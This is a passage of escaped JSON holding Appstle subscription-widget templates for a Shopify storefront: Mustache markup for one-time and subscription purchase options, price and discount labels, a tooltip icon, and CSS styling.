{{#showAppstleLink}}\\n    <div class=\\\"appstle_tooltip_appstle\\\">\\n      <a href=\\\"https://appstle.com\\\" class=\\\"appstle_link\\\" target=\\\"_blank\\\">\\n      POWERED BY APPSTLE      </a>\\n    </div>\\n    {{/showAppstleLink}}\\n    </div>\\n{{/showTooltip}}\\n<style>\\n.widgetSellingPlanWrapper {\\n    display: grid;\\n    grid-template-columns: repeat(2, minmax(0, 1fr));\\n    gap: 1.5rem;\\n    grid-auto-rows: 1fr;\\n    margin-bottom: 6px;\\nmargin-top: 10px;\\n}\\n\\n.widgetSellingPlanWrapper input {\\n    display: none;\\n}\\n\\n.widgetSellingPlanWrapper label {\\n    border-radius: 10px;\\n    border: 1px solid rgba(var(--color-foreground));\\n    padding: 0.5rem;\\n    display: flex;\\n    justify-content: center;\\n    align-items: center;\\n    display: block;\\n    height: 100%;\\n    width: 100%;\\n    text-align: center;\\ncursor: pointer;\\n}\\n\\n.widgetSellingPlanWrapper input:checked+label {\\n    background-color: rgba(var(--color-foreground)) !important;\\ncolor: rgba(var(--color-background)) !important;\\n}\\n.appstle_lowercase {\\n    text-transform: lowercase;\\n}\\n\\n\\n.appstle_input_wrapper {\\n    position: relative;\\n}\\n\\nspan.appstle_sellingPlan_discountText {\\n    position: absolute;\\n    background: rgba(var(--color-foreground));\\n    color: rgba(var(--color-background));\\n    border-radius: 3px;\\n    padding: 1px 18px;\\n    left: 50%;\\n    display: block;\\n    transform: translate(-50%, -50%);\\n    white-space: nowrap;\\n}\\n\\nspan.appstle_sellingPlan_discountText:empty {\\n    display: none !important;\\n}\\ndiv.appstle_span_wrapper{\\n\\tdisplay: flex;\\n\\tjustify-content: center;\\n}\\n</style>\\n<style>\\n.widgetSellingPlanWrapper {\\n    grid-template-columns: repeat(3, minmax(0, 1fr)) !important;\\n   gap: 0.8rem !important;\\n}\\n\\n.appstle_sub_widget {\\n    max-width: 100%!important;\\n} \\n\\n.widgetSellingPlanWrapper label {\\n    height: auto !important;\\n    border: none !important;\\n    padding: 14px 5px !important;\\n    display: flex !important;\\n    justify-content: center !important;\\n    align-items: center !important;\\n    flex-direction: column;\\n    max-width: 100% !important;\\n    width: unset !important;\\nline-height: 20px;\\n}\\n\\n.appstle_how_does_it_work {\\n    line-height: 16px !important;\\n    margin: 6px 0px;\\n    color: rgba(var(--color-background));\\n}\\n@media screen and (max-width: 800px) {\\n    .appstle_how_does_it_work {\\n        text-align: right;\\n    }\\n}\\n\\nspan.appstle_lowercase.appstle_sellingPlan_price.appstle_formattext_block {\\ntext-align: right !important;\\n    display: block;\\n}\\n\\n.appstle_span_wrapper {\\n    align-items: baseline;\\n}\\n\\nspan.appstle_lowercase.appstle_sellingPlan_price.appstle_discount_block.appstle_formattedPrepaidPerDeliveryPriceText {\\n    display: block;\\n    text-align: right;\\n}\\n\\n.appstle_input_wrapper {\\n    display: flex;\\n    height: 100% !important;\\nflex-direction: column;\\n}\\n\\n.appstle_sub_widget input[type=radio]+label:before {\\n    content: \\\"\\\";\\n    position: absolute;\\n    inset: 0;\\n    border-radius: 12px;\\n    padding: 2px;\\n    background: #121212;\\n    -webkit-mask: linear-gradient(#fff 0 0) content-box,linear-gradient(#fff 0 0);\\n    -webkit-mask-composite: xor;\\n    mask-composite: exclude;\\n    pointer-events: none;\\n    z-index: 0;\\n    transition: all 0.2s;\\n}\\n\\n.appstle_sub_widget input[type=radio]:checked+label:before {\\n    content: \\\"\\\";\\n    position: absolute;\\n    inset: 0;\\n    border-radius: 12px;\\n //   padding: 4px;\\n// background: linear-gradient(to right,#Fef58f,#7A3900);\\n//background: #E53D29;\\n  border: 2px transparent;\\n    -webkit-mask: linear-gradient(#fff 0 0) content-box,linear-gradient(#fff 0 0);\\n    -webkit-mask-composite: xor;\\n    mask-composite: exclude;\\n    pointer-events: none;\\n    z-index: 0;\\n}\\n\\nspan.appstle_sellingPlan_discountText {\\n    background: rgba(var(--color-foreground));\\n    border-radius: 100px !important;\\n    padding: 0px 8px !important;\\n    height: 20px;\\n    display: flex !important;\\n    justify-content: center;\\n    align-items: center;\\n    letter-spacing: 1px;\\nz-index: 2;\\n}\\nspan.appstle_lowercase.appstle_sellingPlan_price.appstle_onetime_amount_compare {\\ntext-decoration: line-through;\\n}\\n\\n\\nspan.appstle-popular {\\n    position: absolute;\\n    top: -40px;\\n    background: black;\\n    color: rgba(var(--color-background));\\n    z-index: -3;\\n    border-radius: 10px;\\n    padding: 0px 10px 29px 10px;\\nleft: 0;\\n}\\n\\n.widgetSellingPlanWrapper label {\\n    border-radius: 14px;\\n}\\n\\n.widgetSellingPlanWrapper input:checked+label {\\n    overflow: hidden;\\n}\\n\\n\\n.appstle-perday-price {\\ndisplay: none;\\n}\\n\\n    .widgetSellingPlanWrapper {\\n    grid-template-columns: repeat(1, minmax(0, 1fr)) !important;\\n}\\n\\n.widgetSellingPlanWrapper label {\\n    flex-direction: row;\\n    justify-content: space-between !important;\\n    align-items: flex-start !important;\\nwidth: 100% !important;\\n}\\n\\n.widgetSellingPlanWrapper label {\\n    text-align: left;\\n    padding: 16px !important;\\nflex-basis: unset;\\n}\\n\\n.appstle_span_wrapper {\\n    justify-content: flex-end !important;\\n}\\n\\n.appstle-perday-price {\\n    text-align: right;\\n}\\n\\n.widgetSellingPlanWrapper {\\n    gap: 15px !important;\\n}\\n\\nspan.appstle-popular {\\n    width: calc(100% - 20px);\\n    text-align: center;\\n    letter-spacing: 2px;\\n    top: -30px;\\nleft: 0;\\n}\\n\\nspan.appstle_sellingPlan_discountText {    \\nleft: unset !important;\\n    right: 15px;\\n    transform: translate(0, -50%) !important;\\n}\\n.appstle-cancel-text {\\n    text-align: left;\\n}\\n\\n.appstle_input_wrapper label {\\n    text-align: left !important;\\n}\\n\\n.widgetSellingPlanWrapper input:checked+label {\\n    width: 100% !important;\\n    margin: 0 !important;\\n}\\n.appstle_input_wrapper {\\n    width: 100% !important;\\nflex-direction: row;\\n}\\n.widgetSellingPlanWrapper input:checked+label+span {\\n    background: rgba(var(--color-background)) !important;\\n    color:rgba(var(--color-foreground)) !important;\\n    border: 2px solid rgba(var(--color-foreground));\\n}\\n.appstle_onetime_block .appstle_span_wrapper {\\n    grid-column: 2;\\n}\\n.appstle-frequency-description {\\n  text-align: right !important;\\n}\\n\\n\\n.appstle-sm-hide {\\n  display: none;\\n}\\n\\n@media screen and (min-width: 800px) {\\n.appstle-lg-show {\\n  display: block;\\n}\\n.appstle-lg-hide {\\n  display: none;\\n}\\n\\n}\\n\\nspan.appstle_lowercase.appstle_sellingPlan_formattedCompareAtPrice.appstle_price_block {\\n    text-decoration: line-through;\\n    display: block;\\n    margin-right: 3px;\\n    color: rgba(var(--color-foreground));\\n}\\n.widgetSellingPlanWrapper input:checked+label .appstle_sellingPlan_formattedCompareAtPrice {\\ncolor:rgba(var(--color-background));\\n} \\n\\n.appstle_span_wrapper > * {\\nflex-shrink: 0\\n}\\n.appstle-selling-plan-detail-wrapper{\\ncolor: rgba(var(--color-foreground));\\n}\\n.widgetSellingPlanWrapper input:checked+label .appstle-selling-plan-detail-wrapper{\\ncolor: rgba(var(--color-background)) !important;\\n}\\n\\n</style>\\n</div>\\n{% endraw %}\",\"WIDGET_TYPE_7\":\"{% raw %}{% endraw %}\",\"WIDGET_TYPE_2\":\"{% raw %}{% endraw %}\",\"WIDGET_TYPE_3\":\"{% raw %}<div id=\\\"appstle-widget-template\\\">\\n  <div class=\\\"appstle_sub_widget\\\" id=\\\"appstle_subscription_widget{{widgetId}}\\\">\\n<div class=\\\"appstle_widget_title\\\">{{{purchaseOptionsText}}}</div>\\n      <div class=\\\"widgetSellingPlanWrapper appstle_subscription_wrapper\\\">\\n{{#showSubOptionBeforeOneTime}}\\n        {{#sellingPlanVariants}}\\n           <div class=\\\"appstle_input_wrapper appstle_subscription_option\\\">\\n             <input type=\\\"radio\\\" class=\\\"appstleSellingPlan{{widgetId}}\\\" id=\\\"{{sellingPlanId}}\\\" value=\\\"{{sellingPlanId}}\\\" name=\\\"selling_plan\\\" {{#isChecked}}checked{{/isChecked}}>\\n             {{^prepaidFlag}}\\n             <label for=\\\"{{sellingPlanId}}\\\" class=\\\"appstle_widget_three\\\">\\n                 {{{name}}}\\n<div class=\\\"appstle_span_wrapper\\\">\\n        <span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_price_block\\\">{{{formattedPrice}}}</span>\\n{{#showSecondFormattedDiscountText}}{{^isFixedPrice}}<span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_discount_block\\\">&nbsp;({{{secondFormattedDiscountText}}})</span> {{/isFixedPrice}}{{/showSecondFormattedDiscountText}}\\n</div>\\n    \\n             </label>\\n        {{/prepaidFlag}}\\n        {{#prepaidFlag}}\\n             <label for=\\\"{{sellingPlanId}}\\\" class=\\\"appstle_widget_three\\\">\\n               {{{name}}}\\n<div class=\\\"appstle_span_wrapper\\\">\\n        <span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_price_block\\\">{{{totalPrice}}}</span>\\n {{#showSecondFormattedDiscountText}}{{^isFixedPrice}}<span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_discount_block\\\">&nbsp;({{{secondFormattedDiscountText}}})</span>{{/isFixedPrice}}{{/showSecondFormattedDiscountText}}\\n {{#formattedPrepaidPerDeliveryPriceText}}<span class=\\\"appstle_formattedPrepaidPerDeliveryPriceText\\\">&nbsp;({{{formattedPrepaidPerDeliveryPriceText}}})</span>{{/formattedPrepaidPerDeliveryPriceText}}\\n        </div>\\n    \\n             </label>\\n        {{/prepaidFlag}}\\n      \\n           </div>\\n        {{/sellingPlanVariants}}\\n{{/showSubOptionBeforeOneTime}}\\n       {{^requires_selling_plan}}\\n        <div class=\\\"appstle_input_wrapper appstle_onetime\\\">\\n          <input type=\\\"radio\\\" id=\\\"appstle_selling_plan_label_1{{widgetId}}\\\" name=\\\"selling_plan\\\" value=\\\"{{sellingPlanId}}\\\" class=\\\"appstleSellingPlan{{widgetId}}\\\" {{^subscriptionOptionSelectedDefault}}checked{{/subscriptionOptionSelectedDefault}}>\\n          <label for=\\\"appstle_selling_plan_label_1{{widgetId}}\\\" class=\\\"appstle_widget_three\\\">\\n            {{oneTimePuchaseText}}\\n      <span  class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_onetime_amount\\\">\\n{{#showOneTimeComparePrice}}\\n<span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_onetime_amount_compare\\\">\\n  {{{oneTimePuchaseComparePriceAmount}}}\\n</span>\\n{{/showOneTimeComparePrice}}\\n{{{oneTimePuchaseAmount}}}</span>\\n          </label>\\n          \\n        </div>\\n        {{/requires_selling_plan}}\\n{{^showSubOptionBeforeOneTime}}\\n        {{#sellingPlanVariants}}\\n           <div class=\\\"appstle_input_wrapper appstle_subscription_option\\\">\\n             <input type=\\\"radio\\\" class=\\\"appstleSellingPlan{{widgetId}}\\\" id=\\\"{{sellingPlanId}}\\\" value=\\\"{{sellingPlanId}}\\\" name=\\\"selling_plan\\\" {{#isChecked}}checked{{/isChecked}}>\\n             {{^prepaidFlag}}\\n             <label for=\\\"{{sellingPlanId}}\\\" class=\\\"appstle_widget_three\\\">\\n                 {{{name}}}\\n<div class=\\\"appstle_span_wrapper\\\">\\n        <span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_price_block\\\">{{{formattedPrice}}}</span>\\n{{#showSecondFormattedDiscountText}}{{^isFixedPrice}}<span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_discount_block\\\">&nbsp;({{{secondFormattedDiscountText}}})</span> {{/isFixedPrice}}{{/showSecondFormattedDiscountText}}\\n</div>\\n    \\n             </label>\\n        {{/prepaidFlag}}\\n        {{#prepaidFlag}}\\n             <label for=\\\"{{sellingPlanId}}\\\" class=\\\"appstle_widget_three\\\">\\n               {{{name}}}\\n<div class=\\\"appstle_span_wrapper\\\">\\n        <span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_price_block\\\">{{{totalPrice}}}</span>\\n {{#showSecondFormattedDiscountText}}{{^isFixedPrice}}<span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_discount_block\\\">&nbsp;({{{secondFormattedDiscountText}}})</span>{{/isFixedPrice}}{{/showSecondFormattedDiscountText}}\\n {{#formattedPrepaidPerDeliveryPriceText}}<span class=\\\"appstle_formattedPrepaidPerDeliveryPriceText\\\">&nbsp;({{{formattedPrepaidPerDeliveryPriceText}}})</span>{{/formattedPrepaidPerDeliveryPriceText}}\\n        </div>\\n    \\n             </label>\\n        {{/prepaidFlag}}\\n      \\n           </div>\\n        {{/sellingPlanVariants}}\\n{{/showSubOptionBeforeOneTime}}\\n    </div>\\n{{#showStaticTooltip}}\\n<div class=\\\"appstle_tooltip_wrapper_static\\\">{{{toolTipDescription}}}</div>\\n{{/showStaticTooltip}}\\n{{#showTooltip}}\\n    <div data-appstle-icon=\\\"\\\" class=\\\"appstle_tooltip_wrapper\\\">\\n    <svg width=\\\"90\\\" height=\\\"90\\\" viewBox=\\\"0 0 90 90\\\" xmlns=\\\"http://www.w3.org/2000/svg\\\" class=\\\"tooltip_subscription_svg\\\">\\n    <path\\n      d=\\\"M45 0C20.1827 0 0 20.1827 0 45C0 69.8173 20.1827 90 45 90C69.8173 90 90 69.8174 90 45C90.0056 44.6025 89.9322 44.2078 89.7839 43.8389C89.6357 43.47 89.4156 43.1342 89.1365 42.8511C88.8573 42.568 88.5247 42.3432 88.158 42.1897C87.7912 42.0363 87.3976 41.9573 87 41.9573C86.6024 41.9573 86.2088 42.0363 85.842 42.1897C85.4753 42.3432 85.1427 42.568 84.8635 42.8511C84.5844 43.1342 84.3643 43.47 84.2161 43.8389C84.0678 44.2078 83.9944 44.6025 84 45C84 66.5748 66.5747 84 45 84C23.4253 84 6 66.5747 6 45C6 23.4254 23.4253 6 45 6C56.1538 6 66.3012 10.5882 73.4375 18H65.4062C65.0087 17.9944 64.614 18.0678 64.2451 18.2161C63.8762 18.3643 63.5405 18.5844 63.2573 18.8635C62.9742 19.1427 62.7494 19.4753 62.596 19.842C62.4425 20.2088 62.3635 20.6024 62.3635 21C62.3635 21.3976 62.4425 21.7912 62.596 22.158C62.7494 22.5247 62.9742 22.8573 63.2573 23.1365C63.5405 23.4156 63.8762 23.6357 64.2451 23.7839C64.614 23.9322 65.0087 24.0056 65.4062 24H79.8125C80.6081 23.9999 81.3711 23.6838 81.9337 23.1212C82.4963 22.5586 82.8124 21.7956 82.8125 21V6.59375C82.821 6.18925 82.7476 5.78722 82.5966 5.41183C82.4457 5.03644 82.2205 4.69545 81.9344 4.40936C81.6483 4.12327 81.3073 3.898 80.9319 3.7471C80.5565 3.5962 80.1545 3.52277 79.75 3.53125C79.356 3.53941 78.9675 3.62511 78.6067 3.78344C78.2458 3.94177 77.9197 4.16963 77.6469 4.45402C77.3741 4.73841 77.16 5.07375 77.0168 5.44089C76.8737 5.80803 76.8042 6.19977 76.8125 6.59375V12.875C68.6156 4.86282 57.3081 0 45 0ZM43.75 20.75C43.356 20.7582 42.9675 20.8439 42.6067 21.0022C42.2458 21.1605 41.9197 21.3884 41.6469 21.6728C41.3741 21.9572 41.16 22.2925 41.0168 22.6596C40.8737 23.0268 40.8042 23.4185 40.8125 23.8125V47.375C40.8116 47.7693 40.8883 48.16 41.0385 48.5246C41.1886 48.8892 41.4092 49.2207 41.6875 49.5L54.0938 61.9375C54.6573 62.5011 55.4217 62.8177 56.2188 62.8177C57.0158 62.8177 57.7802 62.5011 58.3438 61.9375C58.9073 61.3739 59.224 60.6095 59.224 59.8125C59.224 59.0155 58.9073 58.2511 58.3438 57.6875L46.8125 46.1875V23.8125C46.821 23.408 46.7476 23.006 46.5966 22.6306C46.4457 22.2552 46.2205 21.9142 45.9344 21.6281C45.6483 21.342 45.3073 21.1168 44.9319 20.9658C44.5565 20.8149 44.1545 20.7415 43.75 20.75Z\\\"\\n    ></path>\\n    </svg>\\n    <span class=\\\"appstle_tooltip_title\\\">{{{tooltipTitle}}}</span>\\n  </div>\\n<div class=\\\"appstle_tooltip appstle_tooltip_hover\\\">\\n    <div class=\\\"appstle_tooltip_content\\\">\\n      {{{toolTipDescription}}}\\n    </div>\\n   {{#showAppstleLink}}\\n    <div class=\\\"appstle_tooltip_appstle\\\">\\n      <a href=\\\"https://appstle.com\\\" class=\\\"appstle_link\\\" target=\\\"_blank\\\">\\n      POWERED BY APPSTLE\\n      </a>\\n    </div>\\n{{/showAppstleLink}}\\n    </div>\\n{{/showTooltip}}\\n<style>.widgetSellingPlanWrapper {\\n    display: grid;\\n    grid-template-columns: repeat(2, minmax(0, 1fr));\\n    gap: 0.5rem;\\n    grid-auto-rows: 1fr;\\n    margin-bottom: 6px;\\n}\\n.widgetSellingPlanWrapper input {\\n    display: none;\\n}\\n.widgetSellingPlanWrapper label {\\n    border-radius: 8px;\\n    border: 1px solid rgba(var(--color-foreground));\\n    padding: 0.5rem;\\n    display: flex;\\n    justify-content: center;\\n    align-items: center;\\n    display: block;\\n    height: 100%;\\n    width: 100%;\\n    text-align: center;\\ncursor: pointer;\\ncolor: rgba(var(--color-foreground));\\n}\\n.widgetSellingPlanWrapper input:checked+label {\\n    background-color: rgba(var(--color-foreground));\\n    color: rgba(var(--color-background));\\n    border: 1px solid rgba(var(--color-background)) !important;\\n}\\n.appstle_lowercase {\\n    text-transform: lowercase;\\n}\\n.appstle_input_wrapper {\\n    position: relative;\\n}\\nspan.appstle_sellingPlan_discountText {\\n    position: absolute;\\n    background-color: color: rgba(var(--color-foreground));\\n    color: rgba(var(--color-background));\\n    border-radius: 3px;\\n    padding: 1px 18px;\\n    left: 50%;\\n    display: block;\\n    transform: translate(-50%, -50%);\\n    white-space: nowrap;\\n}\\nspan.appstle_sellingPlan_discountText:empty {\\n    display: none !important;\\n}\\nspan.appstle_lowercase.appstle_sellingPlan_price {\\n    color: rgba(var(--color-foreground));\\n}\\nspan.appstle_lowercase.appstle_sellingPlan_price.appstle_onetime_amount_compare {\\n    color: rgba(var(--color-foreground));\\n    text-decoration: line-through;\\n    padding: 0 3px;\\n}\\n#appstle_subscription_widget0 .appstle_tooltip_wrapper {\\n   margin-top: 8px;\\n    margin-bottom: 16px;\\n}\\n.appstle_subscription_wrapper {\\n    border: none !important;\\n}\\nlabel.appstle_widget_three {\\n    display: flex;\\n    flex-direction: column;\\n}\\n.widgetSellingPlanWrapper input:checked+label span {\\n   color: rgba(var(--color-background)) !important;\\n}\\n.appstle_sub_widget .appstle_subscription_wrapper{\\n    border-radius:unset !important;\\n}\\n</style>\\n</div>{% endraw %}\",\"WIDGET_TYPE_4\":\"{% raw %}<div id=\\\"appstle-widget-template\\\">\\n  <div class=\\\"appstle_sub_widget\\\" id=\\\"appstle_subscription_widget{{widgetId}}\\\">\\n<div class=\\\"appstle_widget_title\\\">{{{purchaseOptionsText}}}</div>\\n      <div class=\\\"widgetSellingPlanWrapper\\\">\\n{{^requires_selling_plan}}\\n{{^showSubOptionBeforeOneTime}}\\n        <div class=\\\"appstle_input_wrapper\\\">\\n          <input type=\\\"radio\\\" id=\\\"appstle_selling_plan_label_1{{widgetId}}\\\" name=\\\"selling_plan\\\" value=\\\"\\\" class=\\\"appstleSellingPlan{{widgetId}}\\\" {{^subscriptionOptionSelectedDefault}}checked{{/subscriptionOptionSelectedDefault}}>\\n          <label for=\\\"appstle_selling_plan_label_1{{widgetId}}\\\">\\n            {{oneTimePuchaseText}}\\n{{#showOneTimeComparePrice}}\\n<span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_onetime_amount_compare\\\">\\n  {{{oneTimePuchaseComparePriceAmount}}}\\n</span>\\n{{/showOneTimeComparePrice}}\\n      <span  class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_onetime_amount\\\">{{{oneTimePuchaseAmount}}}/{{{oneTimeFrequencyText}}}</span>\\n          </label>\\n        </div>\\n{{/showSubOptionBeforeOneTime}}\\n{{/requires_selling_plan}}\\n        {{#sellingPlanVariants}}\\n           <div class=\\\"appstle_input_wrapper\\\">\\n      <span class=\\\"appstle_sellingPlan_discountText\\\">{{{formattedDiscountText}}}</span>\\n             <input type=\\\"radio\\\" class=\\\"appstleSellingPlan{{widgetId}}\\\" id=\\\"{{sellingPlanId}}\\\" value=\\\"{{sellingPlanId}}\\\" name=\\\"selling_plan\\\" {{#isChecked}}checked{{/isChecked}}>\\n{{^prepaidFlag}}\\n             <label for=\\\"{{sellingPlanId}}\\\">\\n                {{{name}}}\\n<div class=\\\"appstle_span_wrapper\\\">\\n        <span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_price_block\\\">{{{formattedPrice}}}<span>\\n<span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_formattext_block\\\">/{{{sellingPlanFrequencyText}}}{{#isFrequencySubsequent}}{{/isFrequencySubsequent}}</span>\\n</div>\\n </label>\\n{{/prepaidFlag}}\\n{{#prepaidFlag}}\\n<label for=\\\"{{sellingPlanId}}\\\">\\n                {{{name}}}\\n<div class=\\\"appstle_span_wrapper\\\">\\n        <span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_price_block\\\">{{{totalPrice}}}</span>\\n<span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_discount_block appstle_formattedPrepaidPerDeliveryPriceText\\\">&nbsp;{{{formattedPrepaidPerDeliveryPriceText}}}</span>\\n</div>\\n</label>\\n{{/prepaidFlag}}\\n           </div>\\n        {{/sellingPlanVariants}}\\n{{^requires_selling_plan}}\\n{{#showSubOptionBeforeOneTime}}\\n        <div class=\\\"appstle_input_wrapper\\\">\\n          <input type=\\\"radio\\\" id=\\\"appstle_selling_plan_label_1{{widgetId}}\\\" name=\\\"selling_plan\\\" value=\\\"\\\" class=\\\"appstleSellingPlan{{widgetId}}\\\" {{^subscriptionOptionSelectedDefault}}checked{{/subscriptionOptionSelectedDefault}}>\\n          <label for=\\\"appstle_selling_plan_label_1{{widgetId}}\\\">\\n            {{oneTimePuchaseText}}\\n{{#showOneTimeComparePrice}}\\n<span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_onetime_amount_compare\\\">\\n  {{{oneTimePuchaseComparePriceAmount}}}\\n</span>\\n{{/showOneTimeComparePrice}}\\n      <span  class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_onetime_amount\\\">{{{oneTimePuchaseAmount}}}/{{{oneTimeFrequencyText}}}</span>\\n          </label>\\n        </div>\\n{{/showSubOptionBeforeOneTime}}\\n{{/requires_selling_plan}}\\n    </div>\\n{{#showStaticTooltip}}\\n<div class=\\\"appstle_tooltip_wrapper_static\\\"> {{{toolTipDescription}}}</div>\\n{{/showStaticTooltip}}\\n{{#showTooltip}}\\n    <div data-appstle-icon=\\\"\\\" class=\\\"appstle_tooltip_wrapper\\\">\\n    <svg width=\\\"90\\\" height=\\\"90\\\" viewBox=\\\"0 0 90 90\\\" xmlns=\\\"http://www.w3.org/2000/svg\\\" class=\\\"tooltip_subscription_svg\\\">\\n    <path\\n      d=\\\"M45 0C20.1827 0 0 20.1827 0 45C0 69.8173 20.1827 90 45 90C69.8173 90 90 69.8174 90 45C90.0056 44.6025 89.9322 44.2078 89.7839 43.8389C89.6357 43.47 89.4156 43.1342 89.1365 42.8511C88.8573 42.568 88.5247 42.3432 88.158 42.1897C87.7912 42.0363 87.3976 41.9573 87 41.9573C86.6024 41.9573 86.2088 42.0363 85.842 42.1897C85.4753 42.3432 85.1427 42.568 84.8635 42.8511C84.5844 43.1342 84.3643 43.47 84.2161 43.8389C84.0678 44.2078 83.9944 44.6025 84 45C84 66.5748 66.5747 84 45 84C23.4253 84 6 66.5747 6 45C6 23.4254 23.4253 6 45 6C56.1538 6 66.3012 10.5882 73.4375 18H65.4062C65.0087 17.9944 64.614 18.0678 64.2451 18.2161C63.8762 18.3643 63.5405 18.5844 63.2573 18.8635C62.9742 19.1427 62.7494 19.4753 62.596 19.842C62.4425 20.2088 62.3635 20.6024 62.3635 21C62.3635 21.3976 62.4425 21.7912 62.596 22.158C62.7494 22.5247 62.9742 22.8573 63.2573 23.1365C63.5405 23.4156 63.8762 23.6357 64.2451 23.7839C64.614 23.9322 65.0087 24.0056 65.4062 24H79.8125C80.6081 23.9999 81.3711 23.6838 81.9337 23.1212C82.4963 22.5586 82.8124 21.7956 82.8125 21V6.59375C82.821 6.18925 82.7476 5.78722 82.5966 5.41183C82.4457 5.03644 82.2205 4.69545 81.9344 4.40936C81.6483 4.12327 81.3073 3.898 80.9319 3.7471C80.5565 3.5962 80.1545 3.52277 79.75 3.53125C79.356 3.53941 78.9675 3.62511 78.6067 3.78344C78.2458 3.94177 77.9197 4.16963 77.6469 4.45402C77.3741 4.73841 77.16 5.07375 77.0168 5.44089C76.8737 5.80803 76.8042 6.19977 76.8125 6.59375V12.875C68.6156 4.86282 57.3081 0 45 0ZM43.75 20.75C43.356 20.7582 42.9675 20.8439 42.6067 21.0022C42.2458 21.1605 41.9197 21.3884 41.6469 21.6728C41.3741 21.9572 41.16 22.2925 41.0168 22.6596C40.8737 23.0268 40.8042 23.4185 40.8125 23.8125V47.375C40.8116 47.7693 40.8883 48.16 41.0385 48.5246C41.1886 48.8892 41.4092 49.2207 41.6875 49.5L54.0938 61.9375C54.6573 62.5011 55.4217 62.8177 56.2188 62.8177C57.0158 62.8177 57.7802 62.5011 58.3438 61.9375C58.9073 61.3739 59.224 60.6095 59.224 59.8125C59.224 59.0155 58.9073 58.2511 58.3438 57.6875L46.8125 46.1875V23.8125C46.821 23.408 46.7476 23.006 46.5966 22.6306C46.4457 22.2552 46.2205 21.9142 45.9344 21.6281C45.6483 21.342 45.3073 21.1168 44.9319 20.9658C44.5565 20.8149 44.1545 20.7415 43.75 20.75Z\\\"\\n    ></path>\\n    </svg>\\n    <span class=\\\"appstle_tooltip_title\\\">{{{tooltipTitle}}}</span>\\n  </div>\\n    <div class=\\\"appstle_tooltip\\\">\\n    <div class=\\\"appstle_tooltip_content\\\">\\n      {{{toolTipDescription}}}\\n    </div>\\n{{#showAppstleLink}}\\n    <div class=\\\"appstle_tooltip_appstle\\\">\\n      <a href=\\\"https://appstle.com\\\" class=\\\"appstle_link\\\" target=\\\"_blank\\\">\\n      POWERED BY APPSTLE\\n      </a>\\n    </div>\\n{{/showAppstleLink}}\\n    </div>\\n{{/showTooltip}}\\n<style>\\n.widgetSellingPlanWrapper {\\n    display: grid;\\n    grid-template-columns: repeat(2, minmax(0, 1fr));\\n    gap: 16px;\\n    grid-auto-rows: 1fr;\\n    margin-bottom: 6px;\\nmargin-top: 10px\\n}\\n.widgetSellingPlanWrapper input {\\n    display: none;\\n}\\n.widgetSellingPlanWrapper label {\\n    border-radius: 10px;\\n    border: 1px solid rgba(var(--color-foreground, 0, 0, 0));\\n    padding: 0.5rem;\\n    display: flex !important;\\n    flex-direction: column;\\n    justify-content: center;\\n    align-items: center;\\n    display: block;\\n    height: 100%;\\n    width: 100%;\\n    text-align: center;\\ncursor: pointer;\\n}\\n.widgetSellingPlanWrapper input:checked+label {\\n    background-color: rgba(var(--color-foreground, 0, 0, 0));\\n}\\n.appstle_lowercase {\\n    text-transform: lowercase;\\n}\\n.appstle_input_wrapper {\\n    position: relative;\\n}\\nspan.appstle_sellingPlan_discountText {\\n    position: absolute;\\n    font-size: 1.2rem;\\n    background-color: rgba(var(--color-foreground, 0, 0, 0));\\n    color: rgba(var(--color-background, 255, 255, 255));\\n    border-radius: 3px;\\n    border: 2px solid rgba(var(--color-background, 255, 255, 255));\\n    padding: 1px 18px;\\n    left: 50%;\\n    display: block;\\n    transform: translate(-50%, -50%);\\n    white-space: nowrap;\\n}\\nspan.appstle_sellingPlan_discountText:empty {\\n    display: none !important;\\n}\\nspan.appstle_lowercase.appstle_sellingPlan_price.appstle_onetime_amount_compare {\\ntext-decoration: line-through;\\n}\\n.appstle_tooltip_wrapper {\\n    margin-bottom:10px;\\n}\\n.widgetSellingPlanWrapper input:checked+label {\\n    background-color: rgba(var(--color-foreground, 0, 0, 0));\\n    color: rgba(var(--color-background, 255, 255, 255));\\n    border: 2px solid rgba(var(--color-background, 255, 255, 255)) !important;\\n}\\n</style>\\n</div>{% endraw %}\",\"WIDGET_TYPE_5\":\"{% raw %}<div id=\\\"appstle-widget-template\\\">\\n    <div class=\\\"appstle_sub_widget\\\" id=\\\"appstle_subscription_widget{{widgetId}}\\\">\\n<div class=\\\"appstle_widget_title\\\">{{{purchaseOptionsText}}}</div>\\n        <div class=\\\"widgetSellingPlanWrapper\\\">\\n{{^showSubOptionBeforeOneTime}}\\n{{^requires_selling_plan}}\\n          <div class=\\\"appstle_input_wrapper\\\">\\n            <input type=\\\"radio\\\" id=\\\"appstle_selling_plan_label_1{{widgetId}}\\\" name=\\\"selling_plan\\\" value=\\\"\\\" class=\\\"appstleSellingPlan{{widgetId}}\\\" {{^subscriptionOptionSelectedDefault}}checked{{/subscriptionOptionSelectedDefault}}/>\\n            <label for=\\\"appstle_selling_plan_label_1{{widgetId}}\\\">\\n              {{{oneTimePuchaseText}}}\\n            </label>\\n            \\n          </div>\\n{{/requires_selling_plan}}\\n{{/showSubOptionBeforeOneTime}}\\n          {{#sellingPlanVariants}}\\n             <div class=\\\"appstle_input_wrapper\\\">\\n               <input type=\\\"radio\\\" class=\\\"appstleSellingPlan{{widgetId}}\\\" id=\\\"{{sellingPlanId}}\\\" value=\\\"{{sellingPlanId}}\\\" name=\\\"selling_plan\\\"  {{#isChecked}}checked{{/isChecked}} />\\n               <label for=\\\"{{sellingPlanId}}\\\">\\n                  {{{name}}}\\n               </label>\\n        \\n             </div>\\n          {{/sellingPlanVariants}}\\n{{#showSubOptionBeforeOneTime}}\\n{{^requires_selling_plan}}\\n          <div 